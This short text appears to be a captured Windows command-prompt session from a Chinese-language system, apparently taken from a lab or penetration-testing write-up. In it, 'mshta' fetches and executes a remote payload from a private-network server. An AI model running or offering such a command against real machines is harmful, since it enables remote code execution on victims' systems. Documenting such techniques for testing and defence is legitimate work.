 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Master>mshta http://192.168.200.138:8099/download/file.ext
C:\Users\Master>